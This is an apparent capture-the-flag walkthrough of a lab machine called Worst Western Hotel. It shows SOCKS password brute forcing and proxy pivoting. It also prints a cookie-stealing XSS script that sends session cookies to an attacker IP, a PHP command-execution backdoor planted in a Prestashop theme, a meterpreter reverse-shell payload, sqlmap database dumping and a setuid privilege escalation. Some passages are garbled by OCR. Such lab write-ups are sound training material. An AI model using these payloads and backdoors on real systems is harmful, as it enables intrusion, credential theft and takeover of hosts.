# Walkthrough - Worst Western Hotel

#### Recon

Nmap scan reveals two open ports

```
PORT STATE SERVICE REASON

80/tcp open http syn-ack ttl 63

1080/tcp open socks syn-ack ttl 63

MAC Address: 00:0C:29:D3:4C:26 (VMware)
```

Port 1080 is a socks5 proxy, requiring authentication

```
PORT STATE SERVICE VERSION

1080/tcp open socks5 (Username/password authentication required)

| socks-auth-info:
| Username and password
|_ No authentication
```

Port 80 redirects to hostname: prime.worstwestern.com

```
PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

|_http-server-header: Apache/2.4.29 (Ubuntu)

|_http-title: Did not follow redirect to http://prime.worstwestern.com/
```

We add that in our hosts-file and visit the site



## Nikto finds out this is Prestashop



On exploit-db we find this one:

https://www.exploit-db.com/exploits/48347

**Prestashop 1.7.6.4 - Cross-Site Request Forgery** 

We understand the admin-entry could be important

Starting our fuzzers

gobuster dir --url http://prime.worstwestern.com -w /usr/share/seclists/ Discovery/Web-Content/big.txt -x txt,zip,tar

/addresses (Status: 302)
/adminpanel (Status: 301)
/api (Status: 401)

We do find the admin-entry



We also find a interesting file



It does not look like credentials to access the admin-page. Could be for using the Socks-proxy we found on our Nmap scan?

Not with that password anyway.

```
rootMkali2:~# curl -x socks5://Prime:temppassword@192.168.16.64:1080/ http://prime.worstwestern.com
curl: (7) User_was rejected by the SOCKS5 server (1 1).
```

#### Nmap-script to bruteforce socks password

Echo "Prime">user.txt

nmap --script socks-brute --script-args userdb=./user.txt,passdb=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt -p 1080 192.168.16.64 -v

```
PORT STATE SERVICE

1080/tcp open socks
| socks-brute:
| Accounts:
| Prime:tinkerbell1 - Valid credentials
| Socks-brute:
| Prime:tinkerbell1 - Valid credentials
| Statistics: Performed 7381 guesses in 955 seconds, average tps: 97.9

MAC Address: 00:0C:29:D3:4C:26 (VMware)
```

Nmap doesn't seem to work well with socks5, so we run it through proxychains

Scanning most common ports on the whole subnet proxychains nmap -sT -Pn -p 22,80,443 192.168.1.0/24

## Finding 2 up

192.168.1.99 192.168.1.124

# 192.168.1.99 is the proxy itself

```
ropidWsli2:~# proxychains nmap -sT -Pn -p 1080 192.168.1.99
Proxychains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.80 ( https://mmap.org ) at 2020-10-21 17:46 CEST
|S-chain | → 0-192.168.16.64:1080- ◇ → 192.168.1.99:1080- ◇ ◇ - 0K
Nmap scan report for 192.168.1.99
Host is up (0.0095s latency).

PORT STATE SERVICE
1080/tcp open socks
```

Nmap scan report for 192.168.1.124 Host is up (0.011s latency).

PORT STATE SERVICE 22/tcp closed ssh 80/tcp open http 443/tcp open https

Manually checking 192.168.1.124 takes us to a login-page. Both on port 80 and 443



This page has a stored blind XSS vulnerability in the username-field. We set up a staged XSS payload using "script src" delivery, to steal session-cookie



## s.js

var xhr = new XMLHttpRequest(); xhr.open('GET', 'http://172.16.81.1/?cookie='+document.cookie,true); xhr.send();

## We get a request back

```
vootokali2:~/offsec-box# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.16.64 - - [21/Oct/2020 17:57:10] "GET /s.js HTTP/1.1" 200 -
192.168.16.64 - - [21/Oct/2020 17:57:10] "GET /?cookie=PHPSESSID=k6v216nu54pp1frtt0i63a0rro HTTP/1.1" 200 -
192.168.16.64 - - [21/Oct/2020 17:57:15] "GET /?cookie=PHPSESSID=k6v216nu54pp1frtt0i63a0rro HTTP/1.1" 200 -
```

Replacing our session-cookie with this one, gives us access to a camera surveillance site.



One of the cameras shows a office with some interesting details



Zooming in on the picture, reveals a username and password on the monitor



peterg

## Birdistheword

The only login we can think of (besides the camera site, it isn't working there), it the adminpanel we found earlier.

Username is an email-address, so we try: <a href="mailto:peterg@worstwestern.com">peterg@worstwestern.com</a>



And we are in



As shown in the exploit-db entry, you can get RCE on Prestashop by altering a theme. We download the used theme from the server (less suspicious than replacing it with another one)



We edit lang/index.php, to make a backdoor

```
<?php
$output=system($_GET['c']);
echo '<pre>'spre>$output ';

/*

* 2007-2017 PrestaShop

*

* NOTICE OF LICENSE

*

* This source file is subject to the Academic Free License (AFL 3.0)

* that is bundled with this package in the file LICENSE.txt.

* It is also available through the world-wide-web at this URL:

* bttm://onensource.org/licenses/afl-3.0 php
```





Popping a revshell and checking network interfaces

Flag1.txt is to be found in users home folder

```
<otelcommerce/themes/hotel-reservation-theme2/lang$ ifconfig</pre>
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
       inet 192.168.0.100 netmask 255.255.255.0 broadcast 192.168.0.255
       ether 02:42:c0:a8:00:64 txqueuelen 0 (Ethernet)
       RX packets 1134 bytes 6075277 (6.0 MB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 686 bytes 574873 (574.8 KB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
        inet 127.0.0.1 netmask 255.0.0.0
       loop txqueuelen 1000 (Local Loopback)
       RX packets 192 bytes 14136 (14.1 KB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 192 bytes 14136 (14.1 KB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
<otelcommerce/themes/hotel-reservation-theme2/lang$</pre>
```

We are on another network. 192.168.0.0/24

There is no Nmap, Netcat or Ping on the system

Metasploit is a great tool.

We create a payload to get a meterpreter session msfvenom -p linux/x64/meterpreter/reverse\_tcp lhost=192.168.16.53 lport=4455 -f elf >mp

Upload using local http-server and get a connection back

We add ourself a route to the network through the meterpreter session and start a socks proxy

Again we use proxy chains to scan

We find 22, 80 and 443 on 192.168.0.1

#### Port 443 looks interesting



We add the fqdn to our host-file

```
xootakali2:~# echo "192.168.0.1 crm.worstwestern.com">>/etc/hosts
xootakali2:~#
```

We reach a CRM



We set up a port forwarding instead of using socks

```
[*] Started reverse TCP handler on 0.0.0.0:4455
[*] Meterpreter session 20 opened (192.168.16.53:4455 → 192.168.16.64:47722) at 2020-10-21 21:51:14 +0200

meterpreter > portfwd add -L 127.0.0.1 -L 443 -r 192.168.0.1 -p 443
[*] Local TCP relay created: 127.0.0.1:443 ↔ 192.168.0.1:443
```

There is a SQLi in email-field in the "Forgot-password" page.

Copying request from Browser developer tools

```
rootakali2:~# cat sqli.txt
POST https://127.0.0.1/forgot-password.php HTTP/1.1
Host: crm.worstwestern.com
User-Agent: _really_
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://crm.worstwestern.com/forgot-password.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Connection: keep-alive
Cookie: PHPSESSID=ntktd76ic0jc2op9at77hrecsn
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
email=sd*&submit=&submit=
```

sqlmap -r sqli.txt --dbms mysql -D crm --tables --batch

| Database: crm Table: user [7 entries] |               |                 |        |                      |             |                           |                 |
|---------------------------------------|---------------|-----------------|--------|----------------------|-------------|---------------------------|-----------------|
| ++                                    | +             | user_image      |        | + mobile  <br>g_date | +<br>status | address                   | +               |
| +                                     |               |                 | +      | '                    | +           |                           |                 |
| 3   Peter Griffin                     | peterg@worstw | estern.com      | Female | 8285703354           | 0           | Sec-5 Sahibabad Ghaziabad | TheBirdIsTheWor |
| d   peter.griffin@wors                | stwestern.com | NULL            | 2015-0 | 1-01 12:30:00        | 1           |                           |                 |
| 7 Rahul                               | rahul@gmail.c | om              |        | 8285703355           |             | <black></black>           | 123456          |
| <br><br><br><br><br><br><br>          |               | <blank></blank> | 2015-0 | 2-03 12:30:00        |             |                           |                 |
| 9   Anuj                              | demo@gmail.co | m               |        | 1234567890           |             | New Delhi India           | Test@12345      |
| test@gmail.com                        |               | <blank></blank> | 2019-0 | 7-10 13:30:00        |             |                           |                 |
| 11   Test user                        | testuser@gmai | l.com           | Male   | 1234567890           | NULL        | New Delhi                 | Test@123        |
| ak@gmail.com                          |               | NULL            | 2019-0 | 8-06 13:09:15        |             |                           |                 |
| 12 ABc                                | abc@gmail.com |                 |        | 1234567890           | NULL        | New Delhi India           | Test@123        |
| jsadgj@gmail.com                      |               | NULL            | 2019-0 | 8-10 06:24:31        |             |                           |                 |
| 13   me                               | me@home.no    |                 |        | 1                    | NULL        | NULL                      | Test            |
| NULL                                  |               | NULL            | 2020-1 | 0-18 13:09:33        |             |                           |                 |
| 14   me                               | me@home2.no   |                 |        | 2                    | NULL        | NULL                      | me              |
| NULL                                  |               | NULL            | 2020-1 | 0-18 13:23:55        |             |                           |                 |
| ++                                    | +             | +               |        | ++                   |             | +                         | +               |
| +                                     |               |                 |        |                      |             |                           |                 |

So we have a entry for Peter here too, which a slightly different password: TheBirdIsTheWord

We put up another port fwd

Trying our new-found credentials and have a shell

```
The authenticity of host '[127.0.0.1]:2222 ([127.0.0.1]:2222)' can't be established.

ECDSA key fingerprint is SHA256:cXxUcbAI/Byk+TdYNSRRSDlsQSO4MmMICXUuejgSac.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '[127.0.0.1]:2222' (ECDSA) to the list of known hosts.

peterg@127.0.0.1's password:

Linux hotelww 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64

The programs included with the Debian GNU/Linux ystem are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.

peterg@hotelww:~$
```

Flag2 is in users homefolder

Put up a web server on our attacking machine

```
root@keli2:/opt# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

#### Download and run linpeas

# php has setuid capabilities

```
[+] Capabilities
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
/usr/bin/pinp7.3 = cap_setuid+ep
/usr/bin/yim = cap_setuid+ep
/usr/bin/ping = cap_net_raw+ep
```

# Gtfobins.github.io helps us finding a way to exploit

```
peterg@hotelww:~$ php -r "posix_setuid(0); system('sh');"
id
uid=0(root) gid=1000(peterg) groups=1000(peterg)
```

Flag3 is in /root

Phew....pwned!